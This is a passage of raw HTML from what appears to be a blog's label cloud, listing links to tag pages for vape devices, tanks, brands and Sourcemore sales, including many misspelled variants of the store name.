<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
